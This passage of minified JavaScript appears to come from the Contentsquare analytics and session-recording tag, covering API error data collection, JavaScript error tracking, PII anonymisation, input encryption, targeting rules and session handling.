s{constructor(){this.EC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.EC.has(t)}}return s})(),fA=(()=>{class s{constructor(){this.vC=64e3,this.SC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Dy=new dA}_C(t){return t.length<=this.vC}wC(t){let e=t["content-type"];return e!==void 0&&(Kt(e,"application/json")||Kt(e,"application/graphql"))}AC(t,e){return t&&this._C(t)&&this.wC(e)}Oc(t,e,i,n){let o=n==="request"?this.bC:this.TC;if(o!==void 0||this.AC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.bC=o:this.TC=o}catch{return}let c=uA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!ai(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.SC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.Oc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.Oc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.Oc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=n:(n=i(n),this.ot.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.Oc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.ot.requestBodyAttributes[e.path]=n):(n=i(n),this.ot.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[n]=t.responseHeaders[n]:this.ot.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[n]=t.requestHeaders[n]:this.ot.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Dy.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Dy.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),$r=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),pA=(()=>{class s{constructor(t,e){this.Nc=t,this.D=e}collectDataPoints(t,e){this.ot=new fA;let i=!1;if(this.Nc.collectionRules)for(let n of this.Nc.collectionRules)this.RC(n,t)&&this.CC(n,t)&&this.IC(n,t)&&(i=!0,this.PC(t,n,e));return i||(i=this.OC(t)),i&&e&&this.Nc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Nc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[$r.CONTENTSQUARE,$r.CLICKTALE,$r.HEAP_API,$r.HEAP_ANALYTICS];return csArray.prototype.push.call(n,$r.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}RC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}CC(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}IC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}OC(t){return t.statusCode>=400}PC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.ot.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Qr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),gA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var mA=20,yA=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.ld=t,this.St=e,this.Ti=i,this.Y=n,this.qs=o,this.L=c,this.Mc=[],this.Ui=0,this.rr=[]}initStates(){var t;this.Ou(),this.ys=$.now(),this.Mc=[],this.Ui=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(U(t)&&ai(e)&&kt(e)))throw new se(go[0]);let i=gA.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.Ho(t)),this.rr=[])}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.Y.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}Z(t){if(this.isStarted&&this.Ui<mA&&this.L.isSessionValid()){let e=this.MC(t);return csArray.prototype.push.call(this.Mc,e),this.To(),e}return null}MC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.St.getRequestParameters())}Ji(){return $.now()-this.ys}To(){this.ld.send({errors:this.Mc}),this.Mc=[],this.Ui+=1}}return s})(),EA="custom-errors",vA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.Ti=t,this.E=e,this.St=i,this.S=n,this.vi=o,this.Bt=c,this.pt=u,this.qs=d,this.L=p}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${EA}`);this.Ws=new yA(t,this.St,this.Ti,this.vi,this.qs,this.L),this.pt.addListener(this.Ws),this.ut()}ut(){this.S.register(go,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),SA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,_A="$1$4CS_ANONYMIZED_NAME$3$6",wA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,AA="CS_ANONYMIZED_PHONE",bA=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(xp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Q)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.ky(e)}),""):this.ky(t)}ky(t){t=this.D.anonymizePII(t);let e=t;t=this._n(t),t!==e&&(rt.counters.redactedPII.count("name"),rt.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.DC(t),t!==i&&(rt.counters.redactedPII.count("phone"),rt.counters.redactedPII.count("phone-in-custom-error")),t}_n(t){return csString.prototype.replace.call(t,SA,_A)}DC(t){return csString.prototype.replace.call(t,wA,AA)}}return s})(),TA=20,RA="Custom Error:",CA="https://cserror.com/texterror.js",IA=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u){super(),this.Ys=t,this.dd=e,this.St=i,this.ye=n,this.vi=o,this.C=c,this.L=u,this.Dc=[],this.ji=0,this.rr=[]}initStates(){this.ys=$.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.St.getRequestParameters()),this.Dc=[],this.ji=0}onStart(){this.Ys.subscribe(s.jt,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.jt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${RA} ${t}`,lineno:1,colno:1,filename:CA};this.Ho(e)}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.vi.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.Ho(t)),this.rr=[])}Z(t){if(this.isStarted&&this.ji<TA&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.ye.anonymize(e),csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}Ji(){return $.now()-this.ys}To(){this.dd.send({errors:this.Dc}),this.Dc=[],this.ji+=1}}return s.jt="JavaScriptErrorsService",s})(),PA="errors",OA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Ys=t,this.ye=e,this.E=i,this.St=n,this.pt=o,this.S=c,this.vi=u,this.C=d,this.Bt=p,this.L=g}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${PA}`);this.Xs=new IA(this.Ys,t,this.St,this.ye,this.vi,this.C,this.L),this.pt.addListener(this.Xs),this.ut()}ut(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(go,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),NA=(()=>{class s extends dl{constructor(){super(),this.z=new td(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.kC(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}xC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.Oh,mt.ELLIPSIS)}LC(t){return!t||He(t)?"":mt.truncate(t,s.Nh,mt.ELLIPSIS)}kC(t){return{errorType:"jsError",message:this.xC(t.message),filename:this.LC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),MA="CS_ANONYMIZED_VALUE",DA=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return U(t.message)&&(t.message=this.VC(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}VC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${MA}'`)}}return s})();var Va;function kA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var xA=(()=>{class s{constructor(t){this.S=t}init(){this.qy(s.mI,au),this.qy(s.yI,ou)}qy(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Vs(n))||tt.error(n,`${e}${i}`)})}}return s.yI="logSnippetError",s.mI="logImplementationSnippetError",s})();var LA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.Wy=!1}enableRecordingContext(t,e,i){this.Wy=!0,this.jr=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Wy)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.R.getSession();return{isRecording:this.jr.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.jr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.jr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.jr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.ao.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),VA="[data-cs-encrypt]",UA=(()=>{class s{constructor(t,e=new _d){this.Ts=t,this.ue=e,this.qo=VA}getEncryptionSelectors(){return this.qo}setEncryptionSelectors(t,e=!0){let i=",";if(!kA(t)){if(e)throw new se(Jc[0]);return}let n=csString.prototype.split.call(this.qo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.qo=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&pe.call(t,this.qo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&dr(t)&&pe.call(e,this.qo))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.EI=t}onUserIdentifierToEncrypt(t){this.vI=t}onApiErrorToEncrypt(t){this.SI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!te.isKeyImported())return this.yd(t);try{let e=await this.Yy(t.targetValue);this.yd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.yd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!te.isKeyImported()))try{let e=await this.Yy(t.userIdentifier);this._I(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.wI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.SI(t)}async wI(t){var e,i;if(!te.isKeyImported())throw new Error("Key not imported");let n=await te.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await te.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ue.compressSync(d,"base64");t[u]=(i=await te.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await te.encryptSecret(n.cryptoKey),t.initializationVector=Ga(n.initializationVector),t.encryptionKeyId=this.Ts.encryptionPublicKeyId}async Yy(t){let e=await te.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}yd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Ts.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.EI(u),(i=this.j)===null||i===void 0||i.call(this,u)}_I(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.vI(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),jA=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.ve=t,this.tt=e,this.Yt=i,this.gr=n,this.rn=o,this.nt=c}onStart(){var t,e,i;this.Yt.start(),this.ve.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.ve.startIdentifier(),(e=this.gr)===null||e===void 0||e.start(),(i=this.rn)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.ve.stopIdentifier(),(t=this.gr)===null||t===void 0||t.stop(),(e=this.rn)===null||e===void 0||e.stop()}}return s})(),HA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.re=i,this.Yt=n,this.Pn=o,this.ht=c,this.On=Fc(this.Pn)}getSensitiveStatus(){var t,e;return{started:this.re.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.re.isStarted,i=this.nt.shouldUseAnonymization();return e?G.isMaskedElement(t)||G.isMaskedElementChild(t)?Oe.MASKED:ss.shouldEncrypt(t)?Oe.ENCRYPTED:Ls.isEditableNode(t)?Oe.ANONYMIZED:i?es.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.re.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return G.isMaskedAttribute(t,e)?Oe.MASKED:i?Er(t)||es.isWhitelistedElement(t)||this.On.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),BA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),FA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(Zn(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return kt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?yr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!Gt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!Gt(D))return!1;let V=Number(D)+1,O=new csDate,M=new csDate(O);return M.setDate(O.getDate()-V),new csDate(T).getTime()<=M.getTime()}function p(w,T){let D=Number(w.pattern);if(!Gt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return kt(w)?U(w)?csString.prototype.trim.call(w)==="":Zn(w)?w===!0:Gt(w)?w!==0:!1:!0}function _(w){let T=Kt(w,"http://")||Kt(w,"https://")?w:`https://${w}`,D=ru(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),$A=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===$A.URL},GA=(()=>{class s{constructor(t){this.Xy=new fo,this.Ky=[],this.Jy=[],Ua.setLogger(t)}setTargetingRules(t){this.Xy.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.Ky,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Jy,e)}matchUrl(t){return Ua.isUrlMatching(this.Ky,t)||this.Xy.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.Jy,t)}}return s})(),zA=(()=>{class s extends ne{constructor(t,e,i){super(),this.Qy=t,this.Ed=e,this.C=i}init(){this.vd=new GA(tt),this.Qy&&this.vd.setTargetingRules(this.Qy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.Sd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.Sd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.Sd(t.name,"trigger"))}Sd(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.vd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.vd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),qA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.Y=n,this.C=o,this.R=c,this.ns=u,this.nr=!1,this.Wo=(d=!1)=>{this.nr&&this.E.isSMB&&this.ns.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===oo.Automatic&&this.ns.startDataCollection({fromSessionRenewal:d})},this.AI=d=>{this.nr||(this.nr=d,this.Zy(),this.Wo())}}init(){this.E.isSMB&&this.ns.disableStartDataCollection(),this.nn=new zA(this.E.recordTargetingRules,this.AI,this.C),this.Y.addListener(this.nn),this.nn.init()}start(){this.nn.start()}stop(){this.nn.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this.bI()){this.nr=!0,this.Wo(),this.stop();return}this.nn.checkTargetingRules()}onAfterArtificialPageView(){this.nn.checkTargetingRules()}onCollectStateChange(t){if(this.tE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.nr&&e||csSetTimeout(()=>this.eE(t),0)}onStartTracking(){this.Zy()}bI(){let t=this.R.getSession();return!!(t&&this.tE(t.collectState))}tE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}Zy(){var t;if(this.nr){let e=this.R.getSession(),i=this.Ct.getInitialCollectState();this.eE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.ns.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}eE(t){let e=FA[this.nr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),Ld=(()=>{class s{constructor(){this.sE=new Set,this.iE=[],this._d=new Set,this.wd=[]}addUrlMaskingPattern(t){if(this.sE.has(t))return;this.sE.add(t);let e=Dl(t);csArray.prototype.push.call(this.iE,e)}getUrlMaskingPatterns(){return this.iE}resetPartialUrlMaskingPatterns(){this._d.clear(),this.wd=[]}addPartialUrlMaskingPattern(t){if(this._d.has(t))return;this._d.add(t);let e=Dl(t);csArray.prototype.push.call(this.wd,e)}getPartialUrlMaskingPatterns(){return this.wd}}return s})(),WA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.ys=$.now()}resetStartTime(){this.ys=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.R.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.ys}}}return s})(),YA=["clearSession"],XA=["extendSession"];var KA=["getSessionData"],JA=["session:start:newVisitor"],QA=["session:clear:visitor"],ZA=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.R=i,this.S=n}init(){this.Ad=new WA(this.E,this.M,this.R),this.S.register(YA,()=>this.R.removeSession()),this.S.register(XA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(KA,()=>this.Ad.getSessionData(),{disableApplyPending:!0}),this.S.register(JA,()=>this.M.renewVisitor()),this.S.register(QA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.Ad.resetStartTime()}onAfterArtificialPageView(){this.Ad.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),tb=(()=>{class 